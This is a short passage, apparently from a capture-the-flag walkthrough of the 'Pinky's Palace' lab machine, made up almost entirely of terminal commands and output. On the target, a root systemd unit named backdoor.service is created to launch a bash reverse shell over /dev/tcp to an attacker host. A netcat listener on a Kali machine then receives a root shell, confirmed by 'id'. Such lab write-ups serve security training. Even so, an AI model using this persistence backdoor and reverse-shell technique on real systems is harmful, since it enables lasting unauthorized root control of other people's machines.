 root@pinkys-palace:/etc/systemd/system# echo '
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/192.168.2.103/9001 0>&1"
[Install]
WantedBy=multi-user.target' > backdoor.service
root@pinkys-palace:/etc/systemd/system# systemctl start backdoor.service
root@pinkys-palace:/etc/systemd/system#
→ root@kali «ssh-key» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 35360
bash: cannot set terminal process group (1058): Inappropriate ioctl for device
bash: no job control in this shell
root@pinkys-palace:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pinkys-palace:/#